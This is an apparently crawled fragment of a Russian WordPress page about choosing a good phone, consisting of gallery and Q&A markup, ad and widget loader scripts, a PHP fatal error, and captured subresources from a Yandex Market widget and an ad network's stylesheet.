				(yaads = window.yaads || []).push({
					id: "220152-28",
					render: "#id-220152-28"
				});
			</script>
			<div id="id-220152-28"></div>
	</div>
<style>
.vopr .kksr-legend {
display:none!important;
}
</style>
<div class="row vopr" data-id="5487" id="5487-comvopr">
					<div class="col-12 position-relative">
					<h3 style="border-bottom: 10px solid #ffc1078f!important; padding-bottom: 10px;"><i class="fa fa-question" style="
    background: #007bff!important;
    padding: 0.4rem 0.6rem;
    color: #fff;
    font-size: 19px;
"></i> Вопросы и ответы </h3>
<div class="position-absolute hidden-sm-down" style="top: 22px; right: 15px;">
            <div class="kk-star-ratings  bottom-left lft" data-id="5487">
                <div class="kksr-stars kksr-star gray">
                    <div class="kksr-fuel kksr-star yellow" style="width:0%;"></div>
                    <!-- kksr-fuel --><a href="#1"></a><a href="#2"></a><a href="#3"></a><a href="#4"></a><a href="#5"></a><a href="#6"></a><a href="#7"></a><a href="#8"></a><a href="#9"></a><a href="#10"></a>
                </div>
                <!-- kksr-stars -->
                <div class="kksr-legend"><span itemprop="ratingValue">7.3</span> (72.89%) <span itemprop="ratingCount">436</span> голос[ов]</div>
                <!-- kksr-legend -->
            </div>
            <!-- kk-star-ratings -->
            </div>
					  <p class="small alert alert-warning mb-1">Если вы не нашли в статье ответ на свой вопрос, задайте в сервисе "Вопросы и ответы". Уведомление об ответе <strong>обязательно придет к вам на почту</strong>. Отвечают авторы и другие читатели!</p>
					</div>
					<div class="col-12" id="voprundertext-5487">
					</div>
</div>

 

<!-- Modal -->
<div class="modal fade " id="postgallery-5487" tabindex="-1" role="dialog" aria-labelledby="PostGallery" aria-hidden="true">
  <div class="modal-dialog modal-lg modal-dialog-centered" role="document">
    <div class="modal-content text-light bg-dark">
      <div class="modal-header gal">
        
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body gal">
	<div id="carouselExampleIndicators-5487" class="carousel slide" data-ride="carousel">
  <ol class="carousel-indicators">
	    </ol>
  <div class="carousel-inner">
	<div class="carousel-item active">
      <img class="lazy lazy-hidden  d-block " src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon.jpg" alt="как выбрать хороший телефон" title="как выбрать хороший телефон"><noscript><img class=" d-block " src="https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon.jpg" alt="как выбрать хороший телефон" title="как выбрать хороший телефон"></noscript>
          <div class="carousel-caption d-none d-md-block">
    <p>как выбрать хороший телефон</p>
  </div>
    </div><div class="carousel-item">
      <img class="lazy lazy-hidden  d-block " src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-1.jpg" alt="как выбрать хороший телефон" title="как выбрать хороший телефон"><noscript><img class=" d-block " src="https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-1.jpg" alt="как выбрать хороший телефон" title="как выбрать хороший телефон"></noscript>
      <div class="carousel-caption d-block">
    <p>как выбрать хороший телефон</p>
  </div>
    </div><div class="carousel-item">
      <img class="lazy lazy-hidden  d-block " src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-2.jpg" alt="как выбрать хороший телефон" title="как выбрать хороший телефон"><noscript><img class=" d-block " src="https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-2.jpg" alt="как выбрать хороший телефон" title="как выбрать хороший телефон"></noscript>
      <div class="carousel-caption d-block">
    <p>как выбрать хороший телефон</p>
  </div>
    </div><div class="carousel-item">
      <img class="lazy lazy-hidden  d-block " src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-3.jpg" alt="как выбрать хороший телефон" title="как выбрать хороший телефон"><noscript><img class=" d-block " src="https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon-3.jpg" alt="как выбрать хороший телефон" title="как выбрать хороший телефон"></noscript>
      <div class="carousel-caption d-block">
    <p>как выбрать хороший телефон</p>
  </div>
    </div>
    
  </div>
  
  <a class="carousel-control-prev" href="#carouselExampleIndicators-5487" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Предыдущее</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleIndicators-5487" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Следущее</span>
  </a>
						</div>
      </div>
      <div class="modal-footer">
       
      </div>
    </div>
  </div>
</div>
	<!-- /модальный -->


<div class="my-widget-anchor" data-cid="1d26f8f9cec11a07de64bb2d2501e625"></div>
<script>
    window.myWidgetInit = {useDomReady: false};
    (function(d, s, id) {
    var js, t = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "https://likemore-go.imgsmail.ru/widget.js";
    t.parentNode.insertBefore(js, t);
    }(document, "script", "my-widget-script"));
</script>
						
</article><!-- #post-## -->

<div class="entry-footer"><!-- entry-footer -->

			<div class="row">
				<div class="col-md-12 text-center mb-3">
				<br />
<b>Fatal error</b>:  Call to undefined function the_ad() in <b>/home/smartbob/sites/smartbobr.ru/wp-content/themes/understrap-master/loop-templates/content-single.php</b> on line <b>105</b><br />


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=47f9b51ae574f79d9064465ef8af4e6d1c4b8e93
body_size: 493
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="SG5XjVP1BoWgGhIwO8HzrA=="></script>

                <script type="text/javascript" nonce="SG5XjVP1BoWgGhIwO8HzrA==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769120594167\u002F2f324e6b711f07dcae87947c01490600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/css
request_url: https://ads.digitalcaramel.com/css/smartbobr.ru.css
body_size: 1618
content:
.close{cursor:pointer;position:absolute;top:-30%;right:0%;padding:0 8px;margin-right:10px;transform:translate(0%,-30%);color:#000;font-weight:700;border-radius:100%}.dc_catfish{width:100%;height:90px;text-align:center;position:fixed;z-index:5;bottom:0%;font-size:25px}.dc-cat-desk{display:block}.dc-cat-mob{display:none}@media screen and (max-width:600px){.dc_catfish{height:30%}.close{top:-15%}.dc-cat-desk{display:none}.dc-cat-mob{display:block}}.dc-catfish-container.mobile{display:none}@media screen and (max-width:768px){.dc-catfish-container.desktop{display:none}.dc-catfish-container.mobile{display:block}}.dc-catfish-container{width:auto!important;height:0;left:50%;transform:translate(-50%);position:fixed;bottom:0;border-top:3px solid #a0a1a1;border-bottom:2px solid #a0a1a1;border-right:1px solid #a0a1a1;border-left:1px solid #a0a1a1;background-color:#7378839c;visibility:hidden}.dc-catfish-container.active{visibility:visible}.id-adfox-desk{display:flex;justify-content:center;align-items:center}.dc-catfish-close-btn{position:absolute;right:10px;top:-28px;font-size:16px;color:#737883;background-color:#a0a1a1;height:26px;width:50px;border-top-left-radius:20px;border-top-right-radius:20px;color:#fff;font-family:sans-serif;font-weight:700;text-align:center}.dc-catfish-close-btn::after{content:"";background-repeat:no-repeat;background-size:100%;display:block;width:20px;height:20px;font-size:20px;margin:auto;position:absolute;transform:translate(-50%,-50%);left:50%;top:50%}.dc-catfish-container .dc-catfish-close-btn::after{background-image:url(https://ads.digitalcaramel.com/static/up-arrow.svg)}.dc-catfish-container.open .dc-catfish-close-btn::after{background-image:url(https://ads.digitalcaramel.com/static/down-arrow.svg)}@media (max-width:600px){.dc-catfish-container{display:none}}